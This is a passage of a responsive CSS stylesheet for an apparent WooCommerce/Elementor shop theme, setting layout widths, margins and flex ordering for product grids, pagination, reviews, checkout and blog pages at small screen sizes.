	.woocommerce.columns-8 .products .product:not(.product-category),
	.woocommerce.columns-7 .products .product:not(.product-category),
	.woocommerce.columns-6 .products .product:not(.product-category),
	.woocommerce.columns-5 .products .product:not(.product-category),
	.woocommerce.columns-4 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-12 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-11 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-10 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-9 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-8 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-7 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-6 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-5 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-4 .products .product:not(.product-category),
	.woocommerce.columns-12 .products .list-categories .product.product-category,
	.woocommerce.columns-11 .products .list-categories .product.product-category,
	.woocommerce.columns-10 .products .list-categories .product.product-category,
	.woocommerce.columns-9 .products .list-categories .product.product-category,
	.woocommerce.columns-8 .products .list-categories .product.product-category,
	.woocommerce.columns-7 .products .list-categories .product.product-category,
	.woocommerce.columns-6 .products .list-categories .product.product-category,
	.woocommerce.columns-5 .products .list-categories .product.product-category,
	.woocommerce.columns-4 .products .list-categories .product.product-category{
		width: 33.33333%;
	}
	.woocommerce.ts-product-category-wrapper.style-default.columns-8 .products .product.product-category, 
	.woocommerce.ts-product-category-wrapper.style-default.columns-7 .products .product.product-category, 
	.woocommerce.ts-product-category-wrapper.style-default.columns-6 .products .product.product-category, 
	.woocommerce.ts-product-category-wrapper.style-default.columns-5 .products .product.product-category, 
	.woocommerce.columns-12 .products .product.product-category,
	.woocommerce.columns-11 .products .product.product-category,
	.woocommerce.columns-10 .products .product.product-category,
	.woocommerce.columns-9 .products .product.product-category,
	.woocommerce.columns-8 .products .product.product-category,
	.woocommerce.columns-7 .products .product.product-category,
	.woocommerce.columns-6 .products .product.product-category{
		width: 25%;
	}
	.woocommerce.columns-12.category-style-2 .products .product.product-category,
	.woocommerce.columns-11.category-style-2 .products .product.product-category,
	.woocommerce.columns-10.category-style-2 .products .product.product-category,
	.woocommerce.columns-9.category-style-2 .products .product.product-category,
	.woocommerce.columns-8.category-style-2 .products .product.product-category,
	.woocommerce.columns-7.category-style-2 .products .product.product-category,
	.woocommerce.columns-6.category-style-2 .products .product.product-category,
	.woocommerce.columns-5.category-style-2 .products .product.product-category,
	.woocommerce.columns-4.category-style-2 .products .product.product-category,
	.woocommerce.columns-3.category-style-2 .products .product.product-category{
		width: 33.33333%;
	}
	.ts-product-category-wrapper.woocommerce:not(.category-style-vertical) .products .product-category img{
		max-width: 80px;
	}
	.ts-shop-result-count{
		margin-bottom: 0;
	}
	/**/
	
	/*** Product Detail ***/
	.woocommerce div.product.product-style-1 .summary-column-2{
		width: 100%;
		position: static;
		-webkit-box-ordinal-group: 11;
		-ms-flex-order: 10;
		order: 10;
	}
	.woocommerce div.product.product-style-1 .product-top-section > .ts-delivery-note{
		margin-top: -30px;
		display: block;
	}
	.woocommerce div.product.product-style-1 .summary-column-2 .ts-delivery-note{
		display: none;
	}
	.woocommerce div.product.product-style-1 div.summary{
		padding-right: 0; /*rtl*/
	}
	.woocommerce div.product.product-style-1 .summary-column-2{
		width: 100%;
		margin-top: 45px;
	}
	.woocommerce div.product.product-style-3 div.woocommerce-product-gallery,
	.woocommerce div.product.product-style-3 div.summary{
		width: 100%;
		float: none;
		padding-left: 0; /*rtl*/
	}
	.woocommerce .cross-sells:not(:last-child):before, 
	.woocommerce .up-sells:not(:last-child):before, 
	.woocommerce .related:not(:last-child):before{
		bottom: -8px;
	}
	.woocommerce div.product.tabs-in-summary .summary > h2,
	.woocommerce div.product.tabs-in-summary .summary > #reviews,
	.woocommerce div.product.tabs-in-summary .summary > .woocommerce-tabs{
		margin-right: 0; /*rtl*/
	}
	#commentform.comment-form .cr-upload-local-images label, 
	.comment-form .cr-upload-local-images label{
		width: 100%;
		margin: 0 0 15px;
	}
	.pagination-wrap ul.pagination, 
	.woocommerce nav.woocommerce-pagination ul, 
	.ts-pagination ul, 
	.dokan-pagination-container .dokan-pagination{
		padding: 0 42px;
	}
	.pagination-wrap ul.pagination > li > a.prev,
	.pagination-wrap ul.pagination > li > a.next{
		width: 40px;
		height: 28px;
		padding: 0;
		line-height: 26px;
	}
	.dokan-pagination-container .dokan-pagination li:first-child a, 
	.dokan-pagination-container .dokan-pagination li:last-child a, 
	.woocommerce nav.woocommerce-pagination ul li a.next, 
	.woocommerce nav.woocommerce-pagination ul li a.prev, 
	.ts-pagination ul li a.prev, 
	.ts-pagination ul li a.next{
		width: 40px;
		height: 28px;
		line-height: 0;
		font-size: 0;
		padding: 0;
		min-width: 0;
	}
	.dokan-pagination-container .dokan-pagination li:first-child a:before, 
	.dokan-pagination-container .dokan-pagination li:last-child a:after, 
	.woocommerce nav.woocommerce-pagination ul li a.next:after, 
	.ts-pagination ul li a.next:after, 
	.woocommerce nav.woocommerce-pagination ul li a.prev:before, 
	.ts-pagination ul li a.prev:before{
		font-size: 12px;
		line-height: 26px;
		margin: 0;
	}
	.dokan-pagination-container .dokan-pagination li:first-child a:before, 
	.woocommerce nav.woocommerce-pagination ul li a.prev:before, 
	.ts-pagination ul li a.prev:before{
		content: '<';
	}
	.dokan-pagination-container .dokan-pagination li:last-child a:after, 
	.woocommerce nav.woocommerce-pagination ul li a.next:after, 
	.ts-pagination ul li a.next:after{
		content: '>';
	}
	#main-content.ts-col-18 ~ #right-sidebar{
		margin-top: 10px;
	}
	#main-content.ts-col-12 .ts-pagination{
		padding-bottom: 0;
	}
	.blog-template #main-content.ts-col-18 ~ #right-sidebar{
		margin-top: 0;
	}
	.ts-pagination ul li{
		padding-bottom: 0;
	}
	.woocommerce-tabs #tab-description .ts-feature{
		margin: 0;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.woocommerce-tabs #tab-description .ts-feature > div{
		padding: 0;
	}
	.woocommerce-tabs #tab-description .ts-feature > div:not(:last-child){
		padding-bottom: 34px;
		margin-bottom: 40px;
		border-width: 0 0 1px;
		border-style: solid;
	}
	.product-style-3 .ts-product-brand-info .brand-info-wrapper .brand-info{
		width: 100%;
	}
	.product-style-3 .ts-product-brand-info .brand-info-wrapper > img{
		margin: 0 0 15px;
	}
	.woocommerce div.product.product-style-3 .ts-product-brand-info .description{
		max-width: 100%;
	}
	.woocommerce div.product .woocommerce-tabs .panel table tr:not(:last-child):after{
		width: calc(100vw - 30px);
		left: calc(50% - 50vw + 15px); /*rtl*/
	}
	.woocommerce div.product.product-style-5 div.woocommerce-product-gallery,
	.woocommerce div.product.product-style-5 div.summary{
		width: 100%;
		float: none;
		padding-left: 0; /*rtl*/
	}
	.woocommerce #reviews #comments ol.commentlist li .comment-text{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating{
		margin-bottom: 21px;
		margin-top: 0;
	}
	.woocommerce #review_form #respond .comment-form{
		margin-left: 0;
		margin-right: 0;
	}
	.woocommerce #review_form #respond .comment-form > * {
		margin: 0 0 10px;
		padding-left: 0;
		padding-right: 0;
	}
	.woocommerce #review_form #respond .comment-form > .comment-form-cookies-consent {
		margin: 15px 0 24px;
	}
	.woocommerce #review_form #respond .comment-form > .comment-form-author, 
	.woocommerce #review_form #respond .comment-form > .comment-form-email {
		width: 100%;
	}
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{
		width: 100%;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		margin-bottom: 0;
	}
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{
		margin-top: 7px;
		margin-bottom: 0;
	}
	.woocommerce #reviews #comments ol.commentlist li .comment-text .description{
		width: 100%;
	}
	
	/*** Myaccount ***/
	.woocommerce-account .woocommerce-MyAccount-content{
		padding: 25px 20px 30px;
	}
	.woocommerce #customer_login form.login .button,
	.woocommerce #customer_login form.register .button{
		min-width: 0;
	}
	.woocommerce ul.order_details{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 12px 20px;
	}
	.woocommerce ul.order_details li{
		border-width: 0 0 1px;
		width: 100%;
		text-align: left; /*rtl*/
		padding: 8px 0;
	}
	.woocommerce ul.order_details li strong{
		display: inline-block;
	}
	/**/

	/*** Checkout ***/
	.woocommerce-billing-fields__field-wrapper,
	.woocommerce-shipping-fields__field-wrapper{
		margin-left: -5px;
		margin-right: -5px;
	}
	.woocommerce-billing-fields__field-wrapper > p.form-row,
	.woocommerce-shipping-fields__field-wrapper > p.form-row{
		margin-left: 5px;
		margin-right: 5px;
	}
	.woocommerce-billing-fields__field-wrapper > p.form-row-first,
	.woocommerce-billing-fields__field-wrapper > p.form-row-last,
	.woocommerce-shipping-fields__field-wrapper > p.form-row-first,
	.woocommerce-shipping-fields__field-wrapper > p.form-row-last,
	.woocommerce-billing-fields__field-wrapper > #billing_postcode_field,
	.woocommerce-shipping-fields__field-wrapper > #shipping_postcode_field,
	.woocommerce-billing-fields__field-wrapper > #billing_city_field,
	.woocommerce-shipping-fields__field-wrapper > #shipping_city_field{
		width: calc(50% - 10px);
	}
	/**/
	
	/*** Main content ***/
	.wpcf7 form div.columns-3{
		margin-left: 0;
		margin-right: 0;
	}
	.wpcf7 form div.columns-3 > label{
		width: 100%;
		float: none;
		padding: 0;
	}
	body.search.search-no-results .search-wrapper{
		max-width: 80%;
	}
	body.search.search-no-results .alert p{
		font-size: 120%;
	}
	body.search.search-no-results .alert{
		padding-bottom: 20px !important;
	}
	.ts-floating-sidebar .woocommerce ul.product_list_widget li{
		margin-bottom: 10px;
	}
	.intro-main-image.elementor-widget-image img{
		max-width: 100%;
	}
	.has-filters .filter-bar{
		font-size: 16px;
	}
	.intro-filter-items .filter-item{
		width: 33.33333%;
	}
	/**/
	
	/*** Blog ***/
	.columns-0 .list-posts article:nth-child(2),
	.columns-0 .list-posts article,
	.columns-2 .list-posts article, 
	.ts-blogs.columns-2 .items article,
	.columns-3 .list-posts article, 
	.ts-blogs.columns-3 .items article{
		width: 100%;
	}
	.list-posts article .entry-content > *:not(:last-child),
	.ts-blogs article .entry-content > *:not(:last-child){
		margin-bottom: 13px;
	}
	.entry-author{
		padding: 20px;
	}
	.entry-author .author-avatar{
		width: 80px;
		padding-right: 10px; /*rtl*/
	}
	.commentlist .comment-detail .comment-meta,
	.commentlist .comment-detail .comment-text{
		width: 100%;
		float: none;
	}
	.commentlist li.comment .comment-detail{
		padding: 24px 0;
	}
	.commentlist li.comment .comment-actions{
		top: 28px;
	}
	.commentlist li.comment .comment-meta,
	.commentlist .comment-detail .comment-meta{
		padding-right: 90px; /*rtl*/
	}
	.commentlist .comment-detail .comment-meta{
		margin-bottom: 10px;
	}
	.commentlist .comment-detail .comment-text{
		width: 100%;
		padding-right: 0; /*rtl*/
	}
	.comment-meta span{
		display: inline-block;
		vertical-align: top;
		margin-right: 8px; /*rtl*/
	}
	.commentlist li.comment .avatar + .comment-meta{
		margin-top: 4px;
	}
	.commentlist li #comment-wrapper{
		padding-left: 0; /*rtl*/
	}
	.comment-meta .author + .date-time{
		width: auto;
	}
	#commentform .info-wrapper{
		margin: 0 -5px;
	}
	#commentform .info-wrapper > p{
		padding: 0 5px;
	}
	.item-wrapper .portfolio-meta > *:not(:last-child){
		margin-bottom: 8px;
	}
	.list-posts article, .ts-blogs .items article{
		margin-bottom: 50px;
		padding-bottom: 50px;
	}
	.page-container:not(.columns-0):not(.columns-1):not(.columns-2):not(.columns-3) .list-posts article:not(:last-child) {
		padding-bottom: 50px;
	}
	.ts-shortcode.ts-portfolio-wrapper .load-more-wrapper{
		margin: 48px 0 40px;
	}
	.list-posts article.sticky{
		padding: 30px !important;
	}
	.single-portfolio > .entry-main{
		margin-bottom: 45px;
	}
	body.page .page-container #primary > article.page{
		margin-top: 0;
	}
	.entry-meta-middle .author > img,
	.entry-meta-bottom .author > img,
	.columns-0 .list-posts article:nth-child(2) .entry-meta-middle .author > img,
	.columns-0 .list-posts article:nth-child(2) .entry-meta-bottom .author > img,
	.columns-0 .list-posts article:not(:nth-child(1)):not(:nth-child(2)) .entry-meta-middle .author > img, 
	.columns-0 .list-posts article:not(:nth-child(1)):not(:nth-child(2)) .entry-meta-bottom .author > img, 
	.columns-3 .list-posts article .entry-meta-middle .author > img,
	.columns-3 .list-posts article .entry-meta-bottom .author > img{
		width: 22px;
		height: 22px;
	}
	.woocommerce .woocommerce-order, 
	.woocommerce .woocommerce-customer-details{
		margin-bottom: 42px;
	}
	/**/
	
	/*** Popup/Modal ***/
	body .ts-popup-modal .product-360-container{
		width: 200px;
	}
	.threesixty .nav_bar a{
		width: 30px;
		height: 30px;
		margin: 3px 0;
	}
	.threesixty .nav_bar a:before{
		font-size: 12px;
		line-height: 30px;
	}
	body .ts-popup-modal .add-to-cart-popup-container{
		width: 70%;
		padding: 20px;
	}
	.add-to-cart-popup-content .heading{
		margin-bottom: 10px;
	}
	.add-to-cart-popup-content .item .product-image{
		width: 30%;
	}
	.add-to-cart-popup-content .item .product-meta{
		width: calc(70% - 30px);
	}
	/**/

	/*** Shortcode ***/
	.column-tabs .list-categories{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 20px;
	}
	.style-tabs-default.only-child .column-tabs .list-categories{
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start;
	}
	.style-tabs-default .column-tabs .shop-more,
	.style-tabs-default.only-child .column-tabs .shop-more{
		margin-top: 13px;
		margin-left: 0; /*rtl*/
	}
	.column-tabs .list-categories > *{
		width: 100%;
		margin: 0;
	}
	.elementor-col-20 .ts-banner .box-content{
		max-width: calc(100% - 30px);
	}
	.left-top .box-content{
		left: 15px;
		top: 15px;
	}
	.left-bottom .box-content{
		left: 15px;
		bottom: 20px;
	}
	.left-center .box-content{
		left: 15px;
	}
	.right-top .box-content{
		right: 15px;
		top: 15px;
	}
	.right-bottom .box-content{
		right: 15px;
		bottom: 20px;
	}
	.right-center .box-content{
		right: 15px;
	}
	.center-top .box-content{
		left: 15px;right: 15px;
		top: 15px;
	}
	.center-bottom .box-content{
		left: 15px;right: 15px;
		bottom: 20px;
	}
	.center-center .box-content{
		left: 15px;right: 15px;
	}
	.ts-banner .box-content .banner-text strong{
		font-size: 120%;
	}
	.ts-product-deals-wrapper .shortcode-heading-wrapper{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.ts-product-deals-wrapper .shortcode-heading-wrapper > *:not(:last-child){
		margin-right: 0; /*rtl*/
		margin-bottom: 10px;
	}
	.ts-portfolio-wrapper .portfolio-meta,
	.ts-portfolio-wrapper .portfolio-meta-inner{
		padding: 15px;
	}
	.ts-product-brand-wrapper.style-2 .item{
		padding: 18px 0;
	}
	.ts-portfolio-wrapper.columns-2 .item, 
	.ts-portfolio-wrapper.columns-3 .item, 
	.ts-portfolio-wrapper.columns-4 .item{
		width: 100%;
		float: none;
	}
	#ts-search-sidebar .ts-sidebar-content{
		bottom: 0;
	}
	.ts-floating-sidebar .ts-search-result-container{
		padding: 30px 0;
	}
	.woocommerce.main-content-fullwidth #tab-more_seller_product .products .product, 
	.woocommerce.layout-fullwidth #tab-more_seller_product .products .product{
		width: 33.33333%;
	}
}
@media only screen and (min-width: 480px) and (max-width: 767px){
	.woocommerce div.product.product-style-5:not(.product-style-3):not(.product-style-4) div.images .flex-control-thumbs li,
	.woocommerce div.product.product-style-3 div.images .flex-control-thumbs li{
		width: 16.66666%;
	}
}
@media only screen and (max-width: 670px){
	.ts-logo-slider-wrapper:not(.ts-slider).columns-6 .item,
	.ts-logo-slider-wrapper:not(.ts-slider).columns-5 .item,
	.ts-logo-slider-wrapper:not(.ts-slider).columns-4 .item{
		width: 33.333333%;
	}
}
@media only screen and (max-width: 570px){
	.woocommerce.ts-product-category-wrapper.style-icon.columns-8 .products .product,
	.woocommerce.ts-product-category-wrapper.style-icon.columns-7 .products .product,
	.woocommerce.ts-product-category-wrapper.style-icon.columns-6 .products .product{
		width: 25%;
	}
	.ts-store-notice .container{
		min-height: 0;
		padding-top: 5px;
		padding-bottom: 5px;
	}
	.ts-store-notice .divider{
		width: 100%;
		height: 1px;
		min-height: 0;
		opacity: 0;
		visibility: hidden;
	}
	.yith-wcwl-share .yith-wcwl-after-share-section,
	.yith-wcwl-share .yith-wcwl-after-share-section input.copy-target{
		text-align: left; /*rtl*/
	}
	.yith-wcwl-share .yith-wcwl-after-share-section{
		margin-top: 10px;
	}
	body .elementor-image-gallery .gallery-columns-4 .gallery-item,
	body .elementor-image-gallery .gallery-columns-5 .gallery-item,
	body .elementor-image-gallery .gallery-columns-6 .gallery-item,
	body .elementor-image-gallery .gallery-columns-7 .gallery-item,
	body .elementor-image-gallery .gallery-columns-8 .gallery-item,
	body .elementor-image-gallery .gallery-columns-9 .gallery-item{
		width: 33.333333% !important;
	}
	#main-content.ts-col-18 .before-loop-wrapper > .widget select, 
	#main-content.ts-col-18 .product-per-page-form ul.perpage .perpage-current > span:last-child, 
	#main-content.ts-col-18 .woocommerce .woocommerce-ordering .orderby-current,
	.before-loop-wrapper > .widget select,
	.product-per-page-form ul.perpage .perpage-current > span:last-child,
	.woocommerce .woocommerce-ordering .orderby-current{
		width: 110px;
	}
	/**/	
}
@media only screen and (max-width: 500px){
	.ts-team-members:not(.ts-slider) .item.ts-col-4,
	.ts-team-members:not(.ts-slider) .item.ts-col-8,
	.ts-team-members:not(.ts-slider) .item.ts-col-12,
	.ts-team-members:not(.ts-slider) .item.ts-col-6{
		width: 100%;
	}
}
@media only screen and (max-width: 480px){
	/*** Reset ***/
	.elementor-widget ul.elementor-icon-list-items.elementor-inline-items{
		margin: 0 !important;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.ts-floating-sidebar.active .ts-sidebar-content{
		width: 100%;
	}
	.woocommerce.columns-12 .products .product:not(.product-category),
	.woocommerce.columns-11 .products .product:not(.product-category),
	.woocommerce.columns-10 .products .product:not(.product-category),
	.woocommerce.columns-9 .products .product:not(.product-category),
	.woocommerce.columns-8 .products .product:not(.product-category),
	.woocommerce.columns-7 .products .product:not(.product-category),
	.woocommerce.columns-6 .products .product:not(.product-category),
	.woocommerce.columns-5 .products .product:not(.product-category),
	.woocommerce.columns-4 .products .product:not(.product-category),
	.woocommerce.columns-3 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-12 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-11 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-10 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-9 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-8 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-7 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-6 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-5 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-4 .products .product:not(.product-category),
	#main-content.show-filter-sidebar .woocommerce.columns-3 .products .product:not(.product-category){
		width: 50%;
	}
	.woocommerce.ts-product-category-wrapper.style-default.columns-8 .products .product.product-category, 
	.woocommerce.ts-product-category-wrapper.style-default.columns-7 .products .product.product-category, 
	.woocommerce.ts-product-category-wrapper.style-default.columns-6 .products .product.product-category, 
	.woocommerce.ts-product-category-wrapper.style-default.columns-5 .products .product.product-category, 
	.woocommerce.ts-product-category-wrapper.style-default.columns-4 .products .product.product-category,
	.woocommerce.ts-product-category-wrapper.style-default.columns-3 .products .product.product-category,
	.woocommerce.ts-product-category-wrapper.style-icon-background.columns-8 .products .product.product-category, 
	.woocommerce.ts-product-category-wrapper.style-icon-background.columns-7 .products .product.product-category, 
	.woocommerce.ts-product-category-wrapper.style-icon-background.columns-6 .products .product.product-category, 
	.woocommerce.ts-product-category-wrapper.style-icon-background.columns-5 .products .product.product-category, 
	.woocommerce.ts-product-category-wrapper.style-icon-background.columns-4 .products .product.product-category,
	.woocommerce.ts-product-category-wrapper.style-icon-background.columns-3 .products .product.product-category{
		width: 100%;
	}
	#main-content.ts-col-18 .woocommerce.columns-12 .products .product:not(.product-category), 
	#main-content.ts-col-18 .woocommerce.columns-11 .products .product:not(.product-category), 
	#main-content.ts-col-18 .woocommerce.columns-10 .products .product:not(.product-category), 
	#main-content.ts-col-18 .woocommerce.columns-9 .products .product:not(.product-category), 
	#main-content.ts-col-18 .woocommerce.columns-8 .products .product:not(.product-category), 
	#main-content.ts-col-18 .woocommerce.columns-7 .products .product:not(.product-category),
	#main-content.ts-col-18 .woocommerce.columns-6 .products .product:not(.product-category),
	#main-content.ts-col-18 .woocommerce.columns-5 .products .product:not(.product-category),
	#main-content.ts-col-18 .woocommerce.columns-4 .products .product:not(.product-category),
	#main-content.ts-col-18 .woocommerce.columns-3 .products .product:not(.product-category){
		width: 50%;
	}
	.ts-floating-sidebar .woocommerce ul.product_list_widget li,
	.woocommerce.ts-search-result-container ul.product_list_widget li{
		width: 100%;
		float: none;
		margin-left: 0;
		margin-right: 0;
	}
	#ts-filter-widget-area .ts-sidebar-content,
	.style-filter-top .before-loop-wrapper #ts-filter-widget-area .ts-sidebar-content{
		width: 100% !important;
	}
	#ts-search-sidebar .ts-sidebar-content{
		padding-left: 20px;
		padding-right: 20px;
	}
	.woocommerce .woocommerce-ordering .orderby ul, .product-per-page-form ul.perpage ul {
		width: 130px;
	}
	.woocommerce #main-content.ts-col-18 .woocommerce-ordering,
	.woocommerce-page #main-content.ts-col-18 .woocommerce-ordering,
	#main-content.ts-col-18 .before-loop-wrapper > .product-per-page-form{
		width: 50%;
		margin: 0 !important;
	}
	.woocommerce #main-content.ts-col-18 .before-loop-wrapper > .widget{
		width: 100%;
		margin: 0 0 10px !important;
	}
	#main-content.ts-col-18 .product-per-page-form{
		text-align: right;
	}
	.woocommerce div.product div.images{
		display: block;
	}
	.woocommerce div.product div.images .flex-control-thumbs{
		width: 100%;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
		margin: 15px -1px 0;
	}
	.woocommerce div.product div.images .flex-control-thumbs li{
		width: 20%;
		padding: 15px 1px 0;
		margin: 0;
	}
	#ts-product-360-modal.ts-popup-modal .close{
		right: 3px; /*rtl*/
	}
	.woocommerce.main-content-fullwidth #tab-more_seller_product .products .product, 
	.woocommerce.layout-fullwidth #tab-more_seller_product .products .product{
		width: 50%;
	}
	.woocommerce #content table.cart td.actions .coupon, 
	.woocommerce table.cart td.actions .coupon, 
	.woocommerce-page #content table.cart td.actions .coupon, 
	.woocommerce-page table.cart td.actions .coupon {
		max-width: 100%;
	}

	/*fix unit test*/
	.list-posts .gallery .gallery-item{
		width: 100% !important;
	}
	.list-posts .gallery .gallery-item img{
		width: 100%;
	}
	/**/
	
	/*** Header ***/
	.elementor-widget-wp-widget-nav_menu.columns-3 ul.menu, 
	.elementor-widget-wp-widget-nav_menu.columns-4 ul.menu,
	.ts-list-of-product-categories-wrapper.columns-3 .list-categories ul,
	.ts-list-of-product-categories-wrapper.columns-4 .list-categories ul{
		-webkit-column-count: 2;
		-moz-column-count: 2;
		column-count: 2;
	}
	.ts-store-notice > .container{
		padding-right: 30px; /*rtl*/
	}
	.ts-store-notice .close{
		top: 7px;
	}
	.header-v4 .header-middle .shopping-cart-wrapper .cart-control .cart-total{
		display: none;
	}
	/**/
	
	/*** Footer ***/
	.footer-container .elementor-column:not(.elementor-col-100) .ts-mailchimp-subscription-shortcode .widget-title-wrapper .widget-title{
		max-width: 100%;
	}
	.social-icons .list-icons{
		margin: 0 -3px;
	}
	.social-icons .list-icons li{
		margin: 0 3px;
	}
	.footer-container .elementor-widget-wp-widget-nav_menu ul.menu li{
		margin: 0;
	}
	/**/
	
	/*** Shop/Category ***/
	.woocommerce.columns-12 .products .product.product-category,
	.woocommerce.columns-11 .products .product.product-category,
	.woocommerce.columns-10 .products .product.product-category,
	.woocommerce.columns-9 .products .product.product-category,
	.woocommerce.columns-8 .products .product.product-category,
	.woocommerce.columns-7 .products .product.product-category,
	.woocommerce.columns-6 .products .product.product-category,
	.woocommerce.columns-5 .products .product.product-category,
	.woocommerce.columns-4 .products .product.product-category{
		width: 33.333333%;
	}
	.woocommerce.columns-8 .products .product,
	.woocommerce.columns-7 .products .product,
	.woocommerce.columns-6 .products .product, 
	.woocommerce.columns-5 .products .product, 
	.woocommerce.columns-4 .products .product,
	.woocommerce.columns-3 .products .product,
	.style-tabs-vertical .woocommerce.columns-8 .products .product:not(.product-category), 
	.style-tabs-vertical .woocommerce.columns-7 .products .product:not(.product-category), 
	.style-tabs-vertical .woocommerce.columns-6 .products .product:not(.product-category), 
	.style-tabs-vertical .woocommerce.columns-5 .products .product:not(.product-category),
	.style-tabs-vertical .woocommerce.columns-4 .products .product:not(.product-category),
	.style-tabs-vertical .woocommerce.columns-3 .products .product:not(.product-category),
	.woocommerce.columns-12 .products .list-categories .product.product-category,
	.woocommerce.columns-11 .products .list-categories .product.product-category,
	.woocommerce.columns-10 .products .list-categories .product.product-category,
	.woocommerce.columns-9 .products .list-categories .product.product-category,
	.woocommerce.columns-8 .products .list-categories .product.product-category,
	.woocommerce.columns-7 .products .list-categories .product.product-category,
	.woocommerce.columns-6 .products .list-categories .product.product-category,
	.woocommerce.columns-5 .products .list-categories .product.product-category,
	.woocommerce.columns-4 .products .list-categories .product.product-category,
	.woocommerce.columns-3 .products .list-categories .product.product-category,
	.woocommerce #tab-more_seller_product .products .product,
	.woocommerce.main-content-fullwidth #tab-more_seller_product .products .product, 
	.woocommerce.layout-fullwidth #tab-more_seller_product .products .product{
		width: 50%;
	}
	.woocommerce.main-products.style-column-list .products .list-categories .product.product-category{
		width: 100%;
	}
	.woocommerce.main-products.style-column-list .product .price del + ins{
		margin-right: 5px; /*rtl*/
	}
	.main-products.style-column-list .products .product:not(.product-category) .product-wrapper .meta-wrapper{
		width: 33%;
	}
	.main-products.style-column-list .products .product:not(.product-category) .product-wrapper .meta-wrapper-2{
		width: 45%;
		padding-right: 25px; /*rtl*/
	}
	.main-products.style-column-list .products .product:not(.product-category) .meta-wrapper-2 > *,
	.main-products.style-column-list .products .product:not(.product-category) .meta-wrapper-2 .quantity{
		margin-bottom: 5px;
	}
	.main-products.style-column-list .products .product:not(.product-category) .meta-wrapper-2 .quantity, 
	.main-products.style-column-list .products .product:not(.product-category) .meta-wrapper-2 .product-group-button-meta{
		width: 100%;
	}
	.main-products.style-column-list .product-group-button-meta > div.loop-add-to-cart > a.button{
		padding: 0 5px !important;
		width: 100% !important;
		min-width: 0 !important;
		margin: 0 !important;
	}
	.woocommerce-cart article .woocommerce .cart-collaterals,
	.woocommerce-checkout #order_review {
		padding: 30px;
	}
	.woocommerce > form.checkout #order_review_heading{
		margin: 25px 0 0;
	}
	.woocommerce > form.checkout #order_review{
		padding: 60px 30px 30px;
		margin-top: -49px;
	}
	/**/
	
	/*** Product Detail ***/
	.woocommerce div.product .yith-wfbt-section .yith-wfbt-form .yith-wfbt-images td:not(.image_plus){
		min-width: 33.333333%;
	}
	.woocommerce div.product.product-style-1:not(.product-style-3):not(.product-style-4) div.images .flex-control-thumbs li {
		width: 20%;
	}
	ul.features{
		-webkit-columns: 1;
		-moz-columns: 1;
		columns: 1;
		-webkit-column-gap: 0;
		-moz-column-gap: 0;
		column-gap: 0;
	}	
	.woocommerce div.product.reviews-grid #reviews #comments .commentlist{
		-webkit-columns: 1;
		-moz-columns: 1;
		columns: 1;
		-webkit-column-gap: 0;
		-moz-column-gap: 0;
		column-gap: 0;
	}
	.woocommerce #tab-more_seller_product .products .product{
		width: 50%;
	}
	ul.features li{
		padding-top: 15px;
	}
	.woocommerce.product-label-rectangle div.product .images .product-label > span.onsale, 
	.woocommerce.product-label-rectangle div.product .images .product-label > span{
		font-size: 12px;
		line-height: 22px !important;
		min-width: 50px;
	}
	.product-style-3 .ts-product-brand-info .brand-info-wrapper,
	.woocommerce div.product.product-style-3 .product-images-summary{
		padding: 30px 20px;
	}
	.woocommerce div.product.product-style-3 .ts-delivery-note + .yith-wfbt-section{
		margin-top: 50px;
	}
	.woocommerce div.product.product-style-3 .ads-banner,
	#main-content.ts-col-24 div.product.product-style-3 .ads-banner{
		width: 100%;
		padding-left: 0; /*rtl*/
		text-align: center;
	}
	.woocommerce div.product.product-style-3 .product-top-section .ts-product-brand-info{
		width: 100%;
	}
	.woocommerce div.product.product-style-4 .product-images-summary{
		width: 100%;
		padding: 20px;
	}
	.load-more-wrapper,
	.woocommerce .woocommerce-cart-form,
	.woocommerce-checkout #customer_details,
	.woocommerce-cart article .woocommerce .cart-collaterals,
	.woocommerce-checkout #order_review,
	.woocommerce #customer_login,
	.woocommerce > form.checkout #customer_details,
	.woocommerce > form.checkout #order_review,
	.yith_wcwl_wishlist_footer .yith-wcwl-share,
	.blog-template #left-sidebar,
	.blog-template #right-sidebar,
	.ts-pagination,
	.woocommerce .after-loop-wrapper:not(:last-child),
	.woocommerce.archive #main > .page-container,
	.single-portfolio .related-portfolios,
